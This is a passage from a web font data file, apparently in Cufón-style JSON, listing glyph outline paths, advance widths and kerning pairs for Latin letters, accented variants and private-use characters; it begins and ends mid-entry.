118,124v48,0,85,-33,99,-74r157,69v-32,79,-108,156,-229,166r-15,37v46,-26,102,8,102,64","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"380,146r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0xm536,-745r-363,0r0,-97r363,0r0,97","w":710},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm293,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":390},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm230,0r-180,0r0,-483r180,0r0,483xm420,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm309,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":560},{"d":"153,-95v55,0,63,-56,58,-117r-58,0v-32,0,-58,27,-58,58v0,33,26,59,58,59xm211,-455r0,-59v0,-32,-26,-58,-57,-58v-33,0,-59,26,-59,58v0,32,26,59,59,59r57,0xm265,-265r137,0r0,-137r-137,0r0,137xm572,-154v0,-31,-26,-58,-58,-58r-58,0r0,58v0,33,26,59,58,59v32,0,58,-26,58,-59xm572,-514v0,-32,-27,-58,-58,-58v-55,0,-63,56,-58,117r58,0v31,0,58,-27,58,-59xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-58r-137,0v12,98,-29,170,-112,170v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r58,0r0,-137v-97,12,-169,-29,-169,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,59r137,0r0,-59v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-58,0r0,137v97,-12,169,28,169,111","w":667},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm553,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm462,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":577},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm368,-700r-115,144r-100,0r80,-144r135,0xm524,-700r-115,144r-100,0r80,-144r135,0","w":577},{"d":"697,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-667r202,0r0,236r239,0r0,-236r202,0r0,667xm543,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":751},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm491,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm274,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"336,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm323,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":625},{"d":"262,-84v-6,138,-104,197,-245,184r0,-114v68,5,119,-2,120,-71r0,-498v6,-138,104,-199,245,-185r0,114v-68,-4,-119,0,-120,70r0,500","w":399},{"d":"237,0r-187,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,155r-255,0r0,200","w":526,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"J":50,"\u0134":50,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":60,"\uf76a":60,"\uf726":10,"X":30}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm516,-621r-363,0r0,-97r363,0r0,97","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"153,-95v55,0,63,-56,58,-117r-58,0v-32,0,-58,27,-58,58v0,33,26,59,58,59xm211,-455r0,-59v0,-32,-26,-58,-57,-58v-33,0,-59,26,-59,58v0,32,26,59,59,59r57,0xm265,-265r137,0r0,-137r-137,0r0,137xm572,-154v0,-31,-26,-58,-58,-58r-58,0r0,58v0,33,26,59,58,59v32,0,58,-26,58,-59xm572,-514v0,-32,-27,-58,-58,-58v-55,0,-63,56,-58,117r58,0v31,0,58,-27,58,-59xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-58r-137,0v12,98,-29,170,-112,170v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r58,0r0,-137v-97,12,-169,-29,-169,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,59r137,0r0,-59v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-58,0r0,137v97,-12,169,28,169,111","w":667},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm470,-571r-363,0r0,-97r363,0r0,97","w":577},{"d":"226,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":281},{"d":"256,0r-202,0r0,-667r202,0r0,667xm157,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":310},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"558,0r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-667r180,0r0,239v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345xm311,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":608,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"584,-286r-281,205r12,-130r-268,0r0,-150r268,0r-12,-129","w":582},{"d":"207,74r0,-65v-89,-9,-161,-40,-204,-76r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-82,66,-161,185,-180r0,-71r126,0r0,71v69,11,128,36,175,74r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,101,-68,166,-185,184r0,68r-126,0","w":528},{"d":"256,0r-202,0r0,-667r202,0r0,667xm209,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":310},{"d":"616,0r-571,0r0,-572r571,0r0,572xm501,-105r0,-362r-340,0r0,362r340,0","w":661},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm241,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":486},{"d":"237,0r-187,0r0,-550r187,0r0,70r133,0v129,0,206,90,206,194v0,104,-69,193,-206,193r-133,0r0,93xm237,-254v53,-5,150,20,150,-32v0,-52,-97,-28,-150,-33r0,65","w":585,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"222,-343r-81,0r4,-105r-88,56r-40,-70r92,-48r-92,-48r40,-70r88,56r-4,-105r81,0r-5,105r88,-56r41,70r-93,48r93,48r-41,70r-88,-56","w":363,"k":{"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":110,"\uf76a":110,"A":80,"\u00c6":80,"\u00c1":80,"\u00c2":80,"\u00c4":80,"\u00c0":80,"\u00c5":80,"\u00c3":80,"\u2206":80,"\u0100":80,"\u0102":80,"\u0104":80,"\u01fc":80,"J":130,"\u0134":130}},{"d":"202,-54v0,97,-47,213,-113,265r-79,-31v80,-145,79,-324,0,-468r79,-31v66,52,113,169,113,265","w":223},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm493,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm457,-872r-155,144r-120,0r120,-144r155,0","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm357,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":607},{"d":"559,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-399,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":596},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm471,-750r-155,144r-120,0r120,-144r155,0","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm379,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"512,-872r-155,144r-120,0r120,-144r155,0xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"600,0r-180,0r0,-343r-158,0r0,343r-180,0r0,-343r-64,0r0,-157r645,0r0,157r-63,0r0,343","w":681},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm382,-700r-115,144r-100,0r80,-144r135,0xm538,-700r-115,144r-100,0r80,-144r135,0","w":606},{"d":"350,-342r-160,180r-160,0r160,-180r-160,-177r160,0","w":380},{"d":"531,-698r-329,607r-202,-246r81,-76r105,124r255,-463","w":531},{"d":"677,0r-196,0r-79,-270r-78,270r-196,0r-140,-483r185,0r64,266r85,-266r161,0r84,266r64,-266r186,0xm570,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":805},{"d":"383,33v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"562,-872r-155,144r-120,0r120,-144r155,0xm383,12v-73,0,-140,-17,-196,-49r-31,37r-138,0r87,-102v-55,-59,-87,-138,-87,-231v0,-205,159,-345,365,-345v65,0,125,15,178,40r25,-29r138,0r-76,90v62,60,100,144,100,244v0,205,-159,345,-365,345xm311,-182v114,53,232,-32,232,-151v0,-34,-9,-66,-25,-92xm436,-491v-150,-48,-254,101,-198,233","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm351,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm308,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"229,9r0,-93v-123,-22,-212,-115,-212,-249v0,-132,89,-225,212,-248r0,-75r126,0r0,77v71,15,117,52,138,84r-116,109v-6,-8,-13,-16,-22,-23r0,152v9,-6,16,-14,22,-23r116,110v-21,31,-67,69,-138,84r0,95r-126,0xm229,-403v-37,29,-36,113,0,141r0,-141","w":502},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v